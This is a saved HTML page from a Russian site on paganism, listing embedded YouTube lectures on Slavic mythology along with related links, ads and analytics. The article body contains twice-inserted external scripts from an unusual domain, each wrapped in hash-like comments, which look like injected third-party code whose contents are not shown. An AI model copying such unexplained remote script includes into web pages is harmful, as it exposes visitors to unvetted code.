

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazych.ru/slavyanskaya-mifologiya-lekciya/
body_size: 16787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Славянская мифология лекция</title>
	<link rel="stylesheet" href="https://yazych.ru/wp-content/themes/yazych/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,519] -->
<link rel="canonical" href="https://yazych.ru/slavyanskaya-mifologiya-lekciya/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yazych.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yazych.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://yazych.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazych.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yazych.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Образование древнерусского государства и его политическая история' href='https://yazych.ru/obrazovanie-drevnerusskogo-gosudarstva-i-ego-politicheskaya-istoriya/' />
<link rel='next' title='Период феодальной раздробленности в истории Руси' href='https://yazych.ru/period-feodalnoj-razdroblennosti-v-istorii-rusi/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='https://yazych.ru/?p=9046' />
<link rel="alternate" type="application/json+oembed" href="https://yazych.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyazych.ru%2Fslavyanskaya-mifologiya-lekciya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yazych.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyazych.ru%2Fslavyanskaya-mifologiya-lekciya%2F&#038;format=xml" />
	<script src="https://yazych.ru/wp-content/themes/yazych/js/jquery.min.js"></script>
	<script src="https://yazych.ru/wp-content/themes/yazych/js/custom.js"></script>
	<script src="https://yazych.ru/wp-content/themes/yazych/js/fixads.js" type="text/javascript"></script>
	<script async src="https://allstat-pp.ru/528/8967c4ba5687e3cdf658544924a665e74bb0a35c.js"></script>

	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94318089, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94318089" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-647229-1 -->
<div id="yandex_rtb_R-A-647229-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-647229-1",
                renderTo: "yandex_rtb_R-A-647229-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-9046">

				<h1>Славянская мифология лекция</h1>

			
				<br>


				<div class="entry">


<p>Славянская мифология лекция</p>

<p>Александра Баркова: "Низшая мифология"</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/3qbRQSuoKrg" frameborder="0" allowfullscreen></iframe></div><p>Славянская мифология (рассказывает филолог Елена Левкиевская)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/-FLQjbtEv5M" frameborder="0" allowfullscreen></iframe></div><!--db9cd1943f317a5220cbb04ecce991a3--><script type="text/javascript">
var bntuniqid = '0TfCvV2rS8iqj3Wo3Muq';
var bntuniqsid = '78726';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Баркова А Л  Славянская мифология</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ZTP9gn6wlH4" frameborder="0" allowfullscreen></iframe></div><p>МИФОЛОГИЯ. Часть 1. Баркова Александра Леонидовна</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/mcWNjgO8ckY" frameborder="0" allowfullscreen></iframe></div><p>Александра Баркова. Славянская Мифология. Лекция 6</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/K4wnbtagTtY" frameborder="0" allowfullscreen></iframe></div><p>Русская мифология. Мифы, сказки и легенды народов России. Муравьева Татьяна Владимировна</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/iT1X6bmnQl0" frameborder="0" allowfullscreen></iframe></div><p>Александра Баркова: "Мифология древнего мира. Богиня-Мать"</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Qqc7Zm9Ljko" frameborder="0" allowfullscreen></iframe></div><p>Александра Баркова о курсе "Славянская мифология и Древняя Русь"</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/jn5bo3AbJdM" frameborder="0" allowfullscreen></iframe></div><p>Славяне раннего средневековья. Павел Сапожников. Ученые против мифов 7-10</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/EJacrGHqx2A" frameborder="0" allowfullscreen></iframe></div><p>Тайны Славянской Цивилизации. Книга Богов</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Ox_oNHMkcec" frameborder="0" allowfullscreen></iframe></div>
<!--282fd8c6a72102016224e37d0fcf452c--><script type="text/javascript">
var bntuniqid = 'f3I1joyFagjpkXVIDmPQ';
var bntuniqsid = '78726';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://yazych.ru/vera-slavyan-do-kreshheniya-rusi/" rel="bookmark" title="Вера славян до крещения Руси">Вера славян до крещения Руси</a></li>
                    <li><a href="https://yazych.ru/drevnerusskoe-gosudarstvo-pri-vladimire-kratko/" rel="bookmark" title="Древнерусское государство при Владимире кратко">Древнерусское государство при Владимире кратко</a></li>
                    <li><a href="https://yazych.ru/drevnerusskaya-muzyka-istoriya/" rel="bookmark" title="Древнерусская музыка история">Древнерусская музыка история</a></li>
                    <li><a href="https://yazych.ru/rascvet-rusi-pri-vladimire-i-yaroslave-mudrom/" rel="bookmark" title="Расцвет Руси при Владимире и ярославе мудром">Расцвет Руси при Владимире и ярославе мудром</a></li>
                    <li><a href="https://yazych.ru/chelovek-drevnej-rusi-5-klass/" rel="bookmark" title="Человек древней Руси 5 класс">Человек древней Руси 5 класс</a></li>
                    <li><a href="https://yazych.ru/drevnerusskaya-literatura-petr-i-fevroniya/" rel="bookmark" title="Древнерусская литература петр и феврония">Древнерусская литература петр и феврония</a></li>
                    <li><a href="https://yazych.ru/pervyj-prinyal-xristianstvo-na-rusi/" rel="bookmark" title="Первый принял христианство на Руси">Первый принял христианство на Руси</a></li>
                    <li><a href="https://yazych.ru/14-vek-socialno-razvitie-rusi/" rel="bookmark" title="14 век социально развитие Руси">14 век социально развитие Руси</a></li>
                    <li><a href="https://yazych.ru/otrazhenie-yazychestva-v-russkom-folklore/" rel="bookmark" title="Отражение язычества в русском фольклоре">Отражение язычества в русском фольклоре</a></li>
                    <li><a href="https://yazych.ru/konkurs-rus-moya-rodnaya-2015-syzran/" rel="bookmark" title="Конкурс Русь моя родная 2015 сызрань">Конкурс Русь моя родная 2015 сызрань</a></li>
                    <li><a href="https://yazych.ru/kreshheniya-vseya-rusi/" rel="bookmark" title="Крещения всея Руси">Крещения всея Руси</a></li>
                    <li><a href="https://yazych.ru/kakoe-vozdejstvie-na-razvitie-drevnerusskoj-kultury/" rel="bookmark" title="Какое воздействие на развитие древнерусской культуры">Какое воздействие на развитие древнерусской культуры</a></li>
                    <li><a href="https://yazych.ru/drevnerusskij-dom-glagol/" rel="bookmark" title="Древнерусский дом глаголь">Древнерусский дом глаголь</a></li>
                    <li><a href="https://yazych.ru/drevnerusskie-vityazi-kak-ix-vospityvali/" rel="bookmark" title="Древнерусские витязи как их воспитывали">Древнерусские витязи как их воспитывали</a></li>
                    <li><a href="https://yazych.ru/gardarika-drevnyaya-rus/" rel="bookmark" title="Гардарика древняя Русь">Гардарика древняя Русь</a></li>
        </ul></div>


				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-647229-2 -->
<div id="yandex_rtb_R-A-647229-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-647229-2",
                renderTo: "yandex_rtb_R-A-647229-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; Язычество 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1444373"
		data-ad-slot="1444373">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>